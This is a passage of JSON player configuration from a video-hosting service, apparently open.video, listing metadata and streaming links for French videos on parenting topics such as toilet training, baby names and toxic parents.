Health,Health","IABCategoryIds":"301,223","NLBCategoryIds":"302,273","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"Iv-DX-7BZa2","PreferredVideoType":0,"HumixChannelId":80383,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@gigastorefr/v/le-secret-de-la-résilience-comment-rebondir-face-aux-défis-de-la-vie-2","OpenVideoHostedLink":"https://open.video/@gigastorefr/v/le-secret-de-la-résilience-comment-rebondir-face-aux-défis-de-la-vie-2","ChannelSlug":"","Language":"fr","Keywords":"meilleurs avis,meilleurs avis le blog,conseil,conseils,Blog,magazine,Astuces,Astuce,Cuisine,isolation","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/80383/default-channel-logo-1727780018.svg","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"176602-shared-video-3","VideoPlaylistId":1,"InitialIndex":9}],"IsVerticalPlaylist":false,"HumixId":""},"VideoRankingConfigId":-1,"CollectionId":-1,"ScoreGroupId":-1,"VideoAutoMatchType":1,"HumixChannelId":2363,"HasNextVideo":false,"NextVideoURL":"","ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/lapprentissage-de-la-propreté-guide-pour-parents-patients","OpenVideoHostedLink":"","ChannelSlug":"","ChannelLogo":"","PlayerLogoUrl":"","PlayerBrandingText":"","IsChannelWPHosted":false,"IsHumixApp":false,"IsMagicPlayer":true,"IsVerticalPlaylist":true,"SkipNVideosFromAutoplay":0,"Language":"fr","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"IsNoFollow":false,"VideoEndScreen":{"VideoEndScreenId":0,"VideoContentId":"","StartTime":0,"EndTime":0,"Elements":null},"ShouldFullscreenOnPlay":false,"StartWithMaxQuality":false,"RespectParentDimensions":false,"ContainerFitPlayer":false,"EmbedContainerType":0,"VideoPlaceholderId":4999,"URL":"","Width":0,"MaxWidth":"","Height":0,"PreviewURL":"https://video-meta.open.video/poster/vYIMb3NI3wys/vYIMb3NI3wys_j1721335150806-x18ndx_t1721335577_base.004.jpg","VideoDisplayType":0,"MatchOption":0,"PlaceholderSelectionId":0,"HashValue":"","IsFloating":true,"AdsEnabled":0,"IsAutoSelect":true,"Keyword":"","VideoMatchScore":149,"VideoPlaceholderHash":"","IsAIPlaceholder":true,"AutoInsertImpressionID":"","ExternalId":"","InsertMethod":"js","Video":{"PublisherVideoId":1413808,"PublisherId":81412,"VideoContentId":"RW-z73brAHf","DomainId":176602,"Title":"L\u0026#39;apprentissage de la propreté : Guide pour parents patients","Description":"Découvrez comment accompagner votre enfant dans l\u0026#39;apprentissage de la propreté sans stress. Ce guide offre des conseils pratiques sur le bon moment pour commencer, les étapes à suivre et l\u0026#39;importance de respecter le rythme de l\u0026#39;enfant. Apprenez à créer un environnement favorable pour une transition en douceur vers l\u0026#39;autonomie.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"VideoLinksSrc":"","Privacy":"public","CreatedDate":"2024-07-18 20:39:09","ModifiedDate":"2024-07-18 20:46:40","PreviewImage":"https://video-meta.open.video/poster/vYIMb3NI3wys/vYIMb3NI3wys_j1721335150806-x18ndx_t1721335577_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":155221,"StreamingURL":"https://streaming.open.video/contents/vYIMb3NI3wys/1721335578/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"RW-z73brAHf","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Parenting","IABCategoryIds":"192","NLBCategoryIds":"1312","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"video-production","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"RW-z73brAHf","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/lapprentissage-de-la-propreté-guide-pour-parents-patients","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/lapprentissage-de-la-propreté-guide-pour-parents-patients","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false}},{"PlayerId":"ez-4998","VideoContentId":"RW-z73brAHf","VideoPlaylistSelectionId":0,"VideoPlaylistId":1,"VideoTitle":"L\u0026#39;apprentissage de la propreté : Guide pour parents patients","VideoDescription":"Découvrez comment accompagner votre enfant dans l\u0026#39;apprentissage de la propreté sans stress. Ce guide offre des conseils pratiques sur le bon moment pour commencer, les étapes à suivre et l\u0026#39;importance de respecter le rythme de l\u0026#39;enfant. Apprenez à créer un environnement favorable pour une transition en douceur vers l\u0026#39;autonomie.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"VideoLinksSrc":"","VideoSrcURL":"https://streaming.open.video/contents/vYIMb3NI3wys/1721335578/index.m3u8","VideoDurationMs":155221,"DeviceTypeFlag":14,"FloatFlag":14,"FloatPosition":0,"IsAutoPlay":false,"IsLoop":true,"IsLiveStreaming":false,"OutstreamEnabled":false,"ShouldConsiderDocVisibility":true,"ShouldPauseAds":true,"AdUnit":"","ImpressionId":0,"VideoStartTime":0,"IsStartTimeEnabled":0,"IsKeyMoment":false,"PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"RW-z73brAHf","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"VideoUploadSource":"video-production","IsVertical":false,"IsPreferred":false,"ShowControls":false,"IsSharedEmbed":false,"ShortenId":"RW-z73brAHf","Preview":false,"PlaylistHumixId":"","VideoSelection":0,"MagicPlaceholderType":2,"MagicHTML":"","PreferredVideoType":0,"DisableWatchOnLink":false,"DisableVignette":false,"DisableTitleLink":false,"VideoPlaylist":{"VideoPlaylistId":1,"FirstVideoSelectionId":0,"FirstVideoIndex":0,"Name":"Universal Player","IsLooping":1,"IsShuffled":0,"Autoskip":0,"Videos":[{"PublisherVideoId":1413808,"PublisherId":81412,"VideoContentId":"RW-z73brAHf","DomainId":176602,"Title":"L\u0026#39;apprentissage de la propreté : Guide pour parents patients","Description":"Découvrez comment accompagner votre enfant dans l\u0026#39;apprentissage de la propreté sans stress. Ce guide offre des conseils pratiques sur le bon moment pour commencer, les étapes à suivre et l\u0026#39;importance de respecter le rythme de l\u0026#39;enfant. Apprenez à créer un environnement favorable pour une transition en douceur vers l\u0026#39;autonomie.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-07-18 20:39:09","ModifiedDate":"2024-07-18 20:46:40","PreviewImage":"https://video-meta.open.video/poster/vYIMb3NI3wys/vYIMb3NI3wys_j1721335150806-x18ndx_t1721335577_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":155221,"StreamingURL":"https://streaming.open.video/contents/vYIMb3NI3wys/1721335578/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"RW-z73brAHf","LoadError":"[MagicPlayerPlaylist:0]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Parenting","IABCategoryIds":"192","NLBCategoryIds":"1312","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"video-production","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"RW-z73brAHf","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/lapprentissage-de-la-propreté-guide-pour-parents-patients","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/lapprentissage-de-la-propreté-guide-pour-parents-patients","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":0},{"PublisherVideoId":1431715,"PublisherId":81412,"VideoContentId":"lrxjAMPWZ4u","DomainId":176602,"Title":"40 Prénoms Rétro à Croquer pour Bébé - Découvrez Maintenant !","Description":"Découvrez les 40 prénoms rétro à croquer pour bébé dans cette vidéo unique ! Si vous cherchez un prénom adorable, vintage et rempli de nostalgie pour votre futur enfant, cette liste est faite pour vous. Des prénoms rares et classiques qui apporteront une touche d’originalité et d’élégance. Nous vous emmenons dans un voyage à travers le temps avec des noms qui ont marqué les générations passées et qui reviennent à la mode aujourd\u0026#39;hui. Préparez-vous à tomber amoureux de ces prénoms charmants et intemporels. N\u0026#39;oubliez pas de liker, commenter et vous abonner pour plus de contenus inspirants sur les prénoms et la parentalité.\n\n#PrénomsRétro\n#PrénomsBébé\n#NomsVintage\n#PrénomsOriginaux\n#PrénomsAdorables\n","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-07-22 16:45:46","ModifiedDate":"2024-07-22 16:48:00","PreviewImage":"https://video-meta.open.video/poster/aiROT7VzFWmO/aiROT7VzFWmO_upload_t1721666941-TYGFFU.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":56823,"StreamingURL":"https://streaming.open.video/contents/aiROT7VzFWmO/1721666865/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":176602,"DomainIdShare":176602,"DomainIdHost":176602,"VideoContentId":"lrxjAMPWZ4u","LoadError":"[MagicPlayerPlaylist:1]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Parenting","IABCategoryIds":"192","NLBCategoryIds":"1312","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"dashboard-manual-upload","IsPreferred":false,"Category":"","IsRotate":true,"ShortenId":"lrxjAMPWZ4u","PreferredVideoType":0,"HumixChannelId":2363,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//mamanly.com/openvideo/","CanonicalLink":"https://mamanly.com/openvideo/v/40-prénoms-rétro-à-croquer-pour-bébé-découvrez-maintenant","OpenVideoHostedLink":"https://open.video/@mamanlycom/v/40-prénoms-rétro-à-croquer-pour-bébé-découvrez-maintenant","ChannelSlug":"mamanlycom","Language":"fr","Keywords":"prénoms rétro,prénoms bébé,prénoms vintage,noms de bébé,idées de prénoms,prénoms fille,prénoms garçon,prénoms rares,prénoms uniques,prénoms originaux","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":1},{"PublisherVideoId":52198,"PublisherId":156242,"VideoContentId":"7998947a9bb32acb92527ba88dec5ecd0ac1ef44d72fbf8953d46b4e57d1b2f3","DomainId":268311,"Title":"Adolescent - parent 😁 comment faire quand ton bout de chou bouge, se transforme ?","Description":"Mantra subliminal offert https://creermarealite.fr/cadeau 📦\n\nADO vs parents 😁 comment faire quand ton voir de chou bouge, se transforme ? Comment l\u0026#39;accompagner ? 🙄 Adolescent","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2022-06-07 09:24:34","ModifiedDate":"2022-06-07 09:44:57","PreviewImage":"https://streaming.open.video/poster/RxUeUyWEHVjtwivH/7998947a9bb32acb92527ba88dec5ecd0ac1ef44d72fbf8953d46b4e57d1b2f3_TBitQv.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":959525,"StreamingURL":"https://streaming.open.video/contents/RxUeUyWEHVjtwivH/1687925418/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":268311,"DomainIdShare":176602,"DomainNameOwner":"creermarealite.fr","VideoContentId":"7998947a9bb32acb92527ba88dec5ecd0ac1ef44d72fbf8953d46b4e57d1b2f3","LoadError":"[Load cross domain video on the domain not allowed][MagicPlayerPlaylist:2]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"ZIkaOHGJqj2","PreferredVideoType":0,"HumixChannelId":9331,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@creermarealite-fr/v/adolescent-parent-comment-faire-quand-ton-bout-de-chou-bouge-se-transforme","OpenVideoHostedLink":"https://open.video/@creermarealite-fr/v/adolescent-parent-comment-faire-quand-ton-bout-de-chou-bouge-se-transforme","ChannelSlug":"","Language":"fr","Keywords":"Adolescent,ADO,parent,papa maman,famille,transformations","HasMultiplePosterResolutions":true,"ResizedPosterVersion":1,"ChannelLogo":"logo/9331/logo-1725098339.png","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":2},{"PublisherVideoId":1718523,"PublisherId":84433,"VideoContentId":"lnF94EAQsr2","DomainId":180058,"Title":"Élever des Enfants Heureux : Les Astuces des Parents les Plus Intelligents","Description":"🔎 Vous souhaitez lire l\u0026#39;article en entier ? \nRDV sur notre site web 👉​ \n☑️https://www.pouvoirdagir.fr/magazine/pourquoi-les-parents-les-plus-emotionnellement-intelligents-adoptent-ces-habitudes-peu-connues/\n\n👉 Sommaire de la vidéo : \n00:00 Élever des Enfants Heureux : Les Astuces des Parents les Plus Intelligents\n00:54 Comprendre l’importance de l’intelligence émotionnelle chez les parents\n01:43 Trois habitudes clés des parents émotionnellement intelligents\n02:31 Stratégies pour améliorer son intelligence émotionnelle en tant que parent\n\n\n⭐️ La vidéo vous a plu ?\n👍💙 Faites le nous savoir en mettant un j\u0026#39;aime. 👍💙\n📺 🙌 Pensez à vous abonner à notre chaîne pour ne rater aucun comparatif ! 🙌🙌","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-11-19 18:26:02","ModifiedDate":"2024-11-19 18:53:28","PreviewImage":"https://video-meta.open.video/poster/pvzYBeC6cEUj/lnF94EAQsr2_gEHcRX.webp","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":223923,"StreamingURL":"https://streaming.open.video/contents/pvzYBeC6cEUj/1740210159/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":180058,"DomainIdShare":176602,"DomainNameOwner":"gigastore.fr","VideoContentId":"lnF94EAQsr2","LoadError":"[Load cross domain video on the domain not allowed][MagicPlayerPlaylist:3]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"lnF94EAQsr2","PreferredVideoType":0,"HumixChannelId":80383,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@gigastorefr/v/élever-des-enfants-heureux-les-astuces-des-parents-les-plus-intelligents","OpenVideoHostedLink":"https://open.video/@gigastorefr/v/élever-des-enfants-heureux-les-astuces-des-parents-les-plus-intelligents","ChannelSlug":"","Language":"fr","Keywords":"meilleurs avis,meilleurs avis le blog,conseil,conseils,Blog,magazine,Astuces,Astuce,Cuisine,isolation","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/80383/default-channel-logo-1727780018.svg","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":3},{"PublisherVideoId":659891,"PublisherId":84433,"VideoContentId":"tgl7KYZRWQ2","DomainId":188215,"Title":"👨‍👩‍👧‍👦 10 SIGNES D\u0026#39;UN PARENT TOXIQUE, ET COMMENT IL NUIT À SES ENFANTS SANS LE RÉALISER","Description":"La gestion des personnes toxiques dans votre vie est très différente en fonction de votre relation avec ladite personne.👨‍👩‍👧‍👦\n\nSi vous côtoyez une personne toxique, il est primordial de restreindre, de limiter ou de cesser vos interactions avec elle pour vous soustraire de l\u0026#39;impact négatif qu\u0026#39;elle a sur votre vie. \n\n🕒 Découvrez le Guide des Heures Miroirs 👉 https://okarma.fr/shop/ebook-heures-miroirs/\n\n📖 Découvrez le Guide des 7 Chakras 👉 https://okarma.fr/shop/ebook-7-chakras/\n\n00:00 10 signes d’un parent toxique, et comment il nuit à ses enfants sans le réaliser\n00:45 1. Attaque émotionnelle inattendue\n01:06 2. Les sentiments d’un parent toxique passent toujours avant ceux de ses enfants\n01:25 3. Ils ne reconnaissent pas les limites de leurs enfants\n01:47 4. Contrôle des enfants en utilisant la culpabilité.\n02:13 5. Les parents toxiques exigent l’attention de leurs enfants et ils ne leur parlent pas\n02:49 6. Ils menacent d’enlever leur amour à leurs enfants\n03:23 7. Ils sont trop critiques\n03:46 8. Ils sont en compétition avec leurs enfants\n04:07 9. Les parents toxiques rendent leurs enfants responsables de leur bonheur et de leur bien-être\n04:40 10. Les enfants ont toujours peur d’un parent toxique\n\nPlus d\u0026#39;informations sur notre site internet. 👨‍👩‍👧‍👦\nhttps://heuresmiroirs.fr/parent-toxique/\n\nVisitez notre site internet 💮 https://heuresmiroirs.fr/\n\nRetrouvez nous sur les réseaux sociaux : \nFacebook 👉 https://www.facebook.com/Num%C3%A9rologie-Spiritualit%C3%A9-105090231956170\nLinkedIn 👉 https://www.linkedin.com/company/num%C3%A9rologie-spiritualit%C3%A9/\n\n#spiritualité #symbolisme #parentstoxiques","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2023-12-12 14:52:23","ModifiedDate":"2023-12-12 22:41:38","PreviewImage":"https://video-meta.open.video/poster/J8Q4aVEAhi_Q/tgl7KYZRWQ2_vXkSCq.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":352452,"StreamingURL":"https://streaming.open.video/contents/J8Q4aVEAhi_Q/1702420881/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":188215,"DomainIdShare":176602,"DomainNameOwner":"universites-numeriques.fr","VideoContentId":"tgl7KYZRWQ2","LoadError":"[Load cross domain video on the domain not allowed][MagicPlayerPlaylist:4]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Family","IABCategoryIds":"273","NLBCategoryIds":"447","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"tgl7KYZRWQ2","PreferredVideoType":0,"HumixChannelId":2963,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@universites_numeriques_fr/v/10-signes-dun-parent-toxique-et-comment-il-nuit-à-ses-enfants-sans-le-réaliser","OpenVideoHostedLink":"https://open.video/@universites_numeriques_fr/v/10-signes-dun-parent-toxique-et-comment-il-nuit-à-ses-enfants-sans-le-réaliser","ChannelSlug":"","Language":"fr","Keywords":"numérologie \u0026 spiritualité,spiritualité,parents toxiques,parent toxique,Comment reconnaître un parent toxique ?,Comment reconnaître une mère toxique ?,Comment savoir si ma mère est toxique,Qu'est-ce qu'une mère toxique ?,Comment reconnaître un père toxique,Comment savoir si mon père est toxique","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":4},{"PublisherVideoId":1264974,"PublisherId":84433,"VideoContentId":"hWAW5htdsO2","DomainId":180058,"Title":"Ces comportements sont hérités de parents émotionnellement indisponibles : Comment les surmonter ?","Description":"▶️Vous souhaitez lire l\u0026#39;article en entier ? \n☑️RDV sur notre site web : https://www.2acoach.fr/ces-comportements-sont-herites-de-parents-emotionnellement-indisponibles-comment-les-surmonter/?swcfpc=1\n\n⏺️ Sommaire de la vidéo : \n00:00 Ces comportements sont hérités de parents émotionnellement indisponibles : Comment les surmonter ?\n00:48 L’enfance et le cadre émotionnel influencent profondément l’adulte que nous devenons\n01:33 Les conséquences des parents émotionnellement distants sur le comportement adulte\n\n\n\n⭐️ La vidéo vous a plu ? \nFaites le nous savoir en mettant un j\u0026#39;aime. \nPensez à vous abonner à notre chaîne pour ne rater aucun comparatif !","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-06-14 13:48:32","ModifiedDate":"2024-06-14 13:51:04","PreviewImage":"https://video-meta.open.video/poster/PrK4WH7Q3pyi/hWAW5htdsO2_mHoySp.webp","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":206673,"StreamingURL":"https://streaming.open.video/contents/PrK4WH7Q3pyi/1718373031/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":180058,"DomainIdShare":176602,"DomainNameOwner":"gigastore.fr","VideoContentId":"hWAW5htdsO2","LoadError":"[Load cross domain video on the domain not allowed][MagicPlayerPlaylist:5]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Mental Health","IABCategoryIds":"301","NLBCategoryIds":"302","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"hWAW5htdsO2","PreferredVideoType":0,"HumixChannelId":80383,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@gigastorefr/v/ces-comportements-sont-hérités-de-parents-émotionnellement-indisponibles-comment-les-surmonter","OpenVideoHostedLink":"https://open.video/@gigastorefr/v/ces-comportements-sont-hérités-de-parents-émotionnellement-indisponibles-comment-les-surmonter","ChannelSlug":"","Language":"fr","Keywords":"meilleurs avis,meilleurs avis le blog,conseil,conseils,Blog,magazine,Astuces,Astuce,Cuisine,isolation","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/80383/default-channel-logo-1727780018.svg","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":5},{"PublisherVideoId":1419501,"PublisherId":503886,"VideoContentId":"6ySbIfW5kru","DomainId":631427,"Title":"Décoder les pleurs de bébé","Description":"\n\nTous les nouveaux parents rêvent d’une fonctionnalité magique qui accompagne leur petit bout de chou : un décodeur ! Une qui pourrait expliquer pourquoi leur bébé est inconsolable. Hélas, un tel outil n’existe pas encore, mais en attendant, les parents peuvent être rassurés de savoir qu’aucun parent n’est seul dans cette lutte.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-07-20 03:19:05","ModifiedDate":"2024-07-20 03:32:55","PreviewImage":"https://video-meta.open.video/poster/rYJ6OT_j3wRq/rYJ6OT_j3wRq_j1721446172508-0jlhsi_t1721446330_base.004.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":235568,"StreamingURL":"https://streaming.open.video/contents/rYJ6OT_j3wRq/1721446331/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":631427,"DomainIdShare":176602,"DomainNameOwner":"humix_publisher_503886","VideoContentId":"6ySbIfW5kru","LoadError":"[Load cross domain video on the domain not allowed][MagicPlayerPlaylist:6]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"dashboard-manual-upload","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"6ySbIfW5kru","PreferredVideoType":0,"HumixChannelId":88040,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@gemdud/v/décoder-les-pleurs-de-bébé","OpenVideoHostedLink":"https://open.video/@gemdud/v/décoder-les-pleurs-de-bébé","ChannelSlug":"","Language":"fr","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/88040/default_channel_img.svg","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":6},{"PublisherVideoId":52264,"PublisherId":156242,"VideoContentId":"c4476ff0dad2dc0e62b1d5ae0bc1df8ac866d4fd568d8474dff154b95928ce36","DomainId":268311,"Title":"Savais tu que tu étais une petite merveille ? ? Parent et enfant ?","Description":"Comment parles tu à tes enfants ? ? \nSavais tu que tu étais une petite merveille ? ? Même si on te l\u0026#39;a jamais dit !\n\n-~-~~-~~~-~~-~-\nDormir : \u0026#34;Méditation du soir pour DORMIR\u0026#34; \nhttps://www.youtube.com/watch?v=2IWqt1nsB-I\n-~-~~-~~~-~~-~-","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2022-06-07 14:02:10","ModifiedDate":"2022-06-07 14:12:19","PreviewImage":"https://streaming.open.video/poster/XPirXKYJMPjREofT/c4476ff0dad2dc0e62b1d5ae0bc1df8ac866d4fd568d8474dff154b95928ce36_kMagSR.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":488955,"StreamingURL":"https://streaming.open.video/contents/XPirXKYJMPjREofT/1681053462/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":268311,"DomainIdShare":176602,"DomainNameOwner":"creermarealite.fr","VideoContentId":"c4476ff0dad2dc0e62b1d5ae0bc1df8ac866d4fd568d8474dff154b95928ce36","LoadError":"[Load cross domain video on the domain not allowed][MagicPlayerPlaylist:7]","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"tckqiHHIqj2","PreferredVideoType":0,"HumixChannelId":9331,"IsHumixChannelActive":true,"VideoAutoMatchType":1,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@creermarealite-fr/v/savais-tu-que-tu-étais-une-petite-merveille-parent-et-enfant","OpenVideoHostedLink":"https://open.video/@creermarealite-fr/v/savais-tu-que-tu-étais-une-petite-merveille-parent-et-enfant","ChannelSlug":"","Language":"fr","Keywords":"Parent,cnv,enfant,développement personnel","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/9331/logo-1725098339.png","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"","VideoPlaylistId":1,"InitialIndex":7},{"PublisherVideoId":1717408,"PublisherId":84433,"VideoContentId":"sD13B_zktZ2","DomainId":195563,"Title":"Enfant et parents, qui paie qui ?","Description":"👉​ Pour lire l\u0026#39;article en entier : \nhttps://l-echo-des-seniors.fr/quand-les-roles-sinversent-vos-enfants-doivent-ils-vraiment-payer-pour-leurs-parents/\nEn savoir plus sur Enquête \u0026amp; Débat \n🔗​ https://www.enquete-debat.fr/\n\n\n🏢​ Besoin de conseils en gestion de patrimoine ? \nNous vous recommandons  : https://fortunyconseil.fr/\n\n🗓️ Prendre RDV avec un conseiller en gestion de patrimoine\nhttps://fortunyconseil.fr/rdv/\n\n🎯 Définissez votre projet d\u0026#39;investissement \nhttps://fortunyconseil.fr/simulateur-epargne/\n\n📈 Investir dans l\u0026#39;immobilier rentable (SCPI) \nhttps://portail-scpi.fr/","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-11-19 14:42:44","ModifiedDate":"2024-11-19 